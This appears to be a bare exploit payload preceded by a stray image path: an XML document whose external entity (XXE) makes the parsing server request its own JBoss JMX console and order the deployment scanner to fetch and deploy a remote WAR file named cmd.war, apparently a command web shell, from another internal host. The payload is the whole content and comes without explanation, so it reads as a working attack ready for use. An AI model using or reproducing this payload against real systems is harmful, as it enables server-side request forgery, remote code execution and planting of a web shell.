 <?xml version="1.0" ?>
<!DOCTYPE creds [
<!ELEMENT username ANY >
<!ELEMENT password ANY >
<!ENTITY xxe SYSTEM
"http://127.0.0.1:8080/jmx-console/HtmlAdaptor?action=invokeOp&nam
e=jboss.deployment:type=DeploymentScanner,flavor=URL&methodIndex=7
&arg0=http://10.2.7.11/cmd.war" >]>
<creds>
<username>&xxe;</username>
<password>test</password>
</creds>